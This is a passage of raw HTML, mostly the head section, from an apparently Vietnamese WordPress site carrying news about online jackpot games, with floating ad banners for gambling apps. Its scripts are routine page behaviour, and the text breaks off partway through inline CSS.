

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tairikvip.guru/tin-game/page/5/
body_size: 17510
content:


<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="vi" prefix="og: http://ogp.me/ns#" class="ie9 loading-site no-js bg-fill"> <![endif]-->
<!--[if IE 8 ]> <html lang="vi" prefix="og: http://ogp.me/ns#" class="ie8 loading-site no-js bg-fill"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="vi" prefix="og: http://ogp.me/ns#" class="loading-site no-js bg-fill"> <!--<![endif]-->
<head>
<link rel="icon" href="/wp-content/uploads/2021/10/cropped-rikvip-club-32x32.png" sizes="32x32" />
<link rel="icon" href="/wp-content/uploads/2021/10/cropped-rikvip-club-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="/wp-content/uploads/2021/10/cropped-rikvip-club-180x180.png" />
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://tairikvip.guru/xmlrpc.php" />
<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.4.0/css/font-awesome.min.css">
	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Tin Game Nổ Hũ Hot 2021</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<!-- This site is optimized with the Yoast SEO Premium plugin v6.0 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Tin Game Nổ Hũ Đổi Thưởng Hot 2021"/>
<meta name="robots" content="noindex,follow"/>
<link rel="canonical" href="https://tairikvip.guru/tin-game/page/5/" />
<link rel="prev" href="https://tairikvip.guru/tin-game/page/4/" />
<link rel="next" href="https://tairikvip.guru/tin-game/page/6/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="object" />
<meta property="og:title" content="Tin Game Nổ Hũ Hot 2021" />
<meta property="og:description" content="Tin Game Nổ Hũ Đổi Thưởng Hot 2021" />
<meta property="og:url" content="https://tairikvip.guru/tin-game/page/5/" />
<meta property="og:site_name" content="TaiRikvip" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Tin Game Nổ Hũ Đổi Thưởng Hot 2021" />
<meta name="twitter:title" content="Tin Game Nổ Hũ Hot 2021" />
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"#website","url":"https:\/\/tairikvip.guru\/","name":"TaiRikvip","potentialAction":{"@type":"SearchAction","target":"https:\/\/tairikvip.guru\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<!-- / Yoast SEO Premium plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin TaiRikvip &raquo;" href="https://tairikvip.guru/feed/" />
<link rel="alternate" type="application/rss+xml" title="TaiRikvip &raquo; Dòng bình luận" href="https://tairikvip.guru/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin danh mục TaiRikvip &raquo; Tin Game" href="https://tairikvip.guru/tin-game/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='toc-screen-css' href='https://tairikvip.guru/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2411.1' type='text/css' media='all' />
<style id='toc-screen-inline-css' type='text/css'>
div#toc_container {width: 100%;}
/*# sourceURL=toc-screen-inline-css */
</style>
<link rel='stylesheet' id='flatsome-icons-css' href='https://tairikvip.guru/wp-content/themes/flatsome/assets/css/fl-icons.css?ver=3.12' type='text/css' media='all' />
<link rel='stylesheet' id='manga-plugicss-xus-css' href='https://tairikvip.guru/wp-content/plugins/manga-config-website-plugin/assets/css/styles.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://tairikvip.guru/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.13.3' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://tairikvip.guru/wp-content/themes/flatsome-child/style.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-googlefonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3Aregular%2C700%2Cregular%2C700%2Cregular&#038;display=swap&#038;ver=3.9' type='text/css' media='all' />
<script type="text/javascript" src="https://tairikvip.guru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://tairikvip.guru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://tairikvip.guru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tairikvip.guru/wp-json/wp/v2/categories/1" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tairikvip.guru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
    <div id="mobile-hide" class="float-ck" style="">
        <div id="hide_float_right">
        <a id="tatQC" onclick="myFunction()" rel="nofollow">Tắt QC [X]</a>
          <div id="float_content_right">
                                             <div class="hien-desktop">
                      <a href="https://tairikvip.guru/linkrikvip" target="_blank" rel="nofollow" data-wpel-link="internal"><img width="728" height="90" src="https://tairikvip.guru/wp-content/uploads/2023/12/rikvip-728x90-1.gif" data-lazy-src="https://tairikvip.guru/wp-content/uploads/2023/12/rikvip-728x90-1.gif" data-ll-status="loaded" class="entered lazyloaded"><noscript><img width="800" height="100" src='https://tairikvip.guru/wp-content/uploads/2023/12/rikvip-728x90-1.gif' /></noscript>
                      </a>
                  </div> 
                                     <div class="hien-desktop">
                      <a href="https://tairikvip.guru/linkgo88" target="_blank" rel="nofollow" data-wpel-link="internal"><img width="728" height="90" src="https://tairikvip.guru/wp-content/uploads/2023/12/Go88-728x90-1.gif" data-lazy-src="https://tairikvip.guru/wp-content/uploads/2023/12/Go88-728x90-1.gif" data-ll-status="loaded" class="entered lazyloaded"><noscript><img width="800" height="100" src='https://tairikvip.guru/wp-content/uploads/2023/12/Go88-728x90-1.gif' /></noscript>
                      </a>
                  </div> 
                                        
          </div>
        </div>
    </div>
    <style type="text/css">
      .float-ck {
                position: fixed;
                bottom: 0px;
                z-index: 9000;
            }
             .hien-desktop  a {
                  display: block;
                  line-height: 0;
                }

            #hide_float_right {
                text-align: center;
                font-size: 11px;
            }

            #tatQC {
                background: #01AEF0;
                padding: 2px 4px;
                color: #FFF;
            }
            /* .hien-desktop img {
                max-width: 728px;
                height: auto;
            }*/

            @media screen and (min-device-width: 1200px) {
                .float-ck {
                    right:24%;
                    left: 24%;
                }


            }

   

            @media only screen and (min-width: 768px) and (max-width: 1024px) {
              .hien-desktop img {
                max-width: 100%;
              }
                .float-ck {
                    right:5%;
                    left: 5%;
                }
            }
              @media only screen and (max-width: 600px) {
                .hien-desktop img {
                  max-width: 100%;
                }
                .hien-desktop  a {
                  display: block;
                  line-height: 0;
                }
              }
           
    </style>
    <script>

      function myFunction() {
      document.getElementById("mobile-hide").style.display = "none";
      }
</script>
    <!--[if IE]><link rel="stylesheet" type="text/css" href="https://tairikvip.guru/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://tairikvip.guru/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]--><meta name="google-site-verification" content="AWjefrXiD0WuQnDyOU0QRwuldNwUa180K_jLSFDP8Mo" />
<meta name="google-site-verification" content="j0DSM7_9LC3xDFEYC_zzOi-ScdajImoh8rkfcZo3WNM" />
<meta name="google-site-verification" content="Wg-8vwVQDSU-OAzMS_ezvVapnfmvJKv6Z0eE5YpZN-8" />
<meta name="google-site-verification" content="UTejLv3XDAVEqBH1hCo8LUQ7UGqtPNRd6vNmpJkqYzA" />
<meta name="google-site-verification" content="xBV8N-HLndPrj3HDoP9X8PlKoh1ecrEhbqT8yi2sDzI" />
<meta name="google-site-verification" content="6iL-nBtAISgiqiZbV_298cQu2JaGb6cd6XSl_XQQ2-0" />
<meta name="google-site-verification" content="bV4SFPbMidz_bx6K3aiC6xySDmCFq_nLHVMGgQLzo7s" />
<meta name="google-site-verification" content="CV7bYKRWosr2K48_NY_-NYGfzs-QR96YnsywsklbpVE" />
<meta name="google-site-verification" content="UmaxvB9dEYjMkhJsHBYGnLJTWegJKvrV5K-5p9XlyvA" />
<meta name="google-site-verification" content="qkiC9qKrBVjxH0OthIOxiuRpe4uwWa-gKyWQTL0QUDM" />
<meta name="google-site-verification" content="YmFeS0HsuaI2CooDzgEWYOWnkfhXzuHAYeqqO0fl-84" />
<meta name="google-site-verification" content="Oc9sZ4a0vSmrw88hKivmwg0GUpU7SID8_obNJiEp31Y" /><link rel="icon" href="https://tairikvip.guru/wp-content/uploads/2021/10/cropped-rikvip-club-32x32.png" sizes="32x32" />
<link rel="icon" href="https://tairikvip.guru/wp-content/uploads/2021/10/cropped-rikvip-club-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tairikvip.guru/wp-content/uploads/2021/10/cropped-rikvip-club-180x180.png" />
<meta name="msapplication-TileImage" content="https://tairikvip.guru/wp-content/uploads/2021/10/cropped-rikvip-club-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #c42d2d;}.full-width .ubermenu-nav, .container, .row{max-width: 1170px}.row.row-collapse{max-width: 1140px}.row.row-small{max-width: 1162.5px}.row.row-large{max-width: 1200px}.header-main{height: 115px}#logo img{max-height: 115px}#logo{width:551px;}#logo img{padding:2px 0;}.header-bottom{min-height: 49px}.header-top{min-height: 40px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 170px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 70%;}.header-bg-color, .header-wrapper {background-color: #0b0199}.header-bottom {background-color: #1b96d3}.top-bar-nav > li > a{line-height: 22px }.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown{font-size:100%}.header-top{background-color:#2b0091!important;}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #c42d2d;}/* Color !important */[data-text-color="primary"]{color: #c42d2d!important;}/* Background Color */[data-text-bg="primary"]{background-color: #c42d2d;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #c42d2d;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #c42d2d}.nav-tabs > li.active > a{border-top-color: #c42d2d}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #c42d2d }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #c42d2d }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #c42d2d;}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#ce1c1c; }[data-text-bg="secondary"]{background-color: #ce1c1c;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #ce1c1c}/* Color !important */[data-text-color="secondary"]{color: #ce1c1c!important;}/* Border */.secondary.is-outline:hover{border-color:#ce1c1c}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family:"Montserrat", sans-serif}body{font-weight: 0}body{color: #0c0c0c}.nav > li > a {font-family:"Montserrat", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Montserrat", sans-serif;}.nav > li > a {font-weight: 700;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Montserrat", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font{color: #333333;}.breadcrumbs{text-transform: none;}.alt-font{font-family: "Montserrat", sans-serif;}.alt-font{font-weight: 0!important;}a{color: #087be7;}a:hover{color: #ea5151;}.tagcloud a:hover{border-color: #ea5151;background-color: #ea5151;}.footer-1{background-color: #4e0054}/* Custom CSS */.box__content__home {height: 550px;overflow: 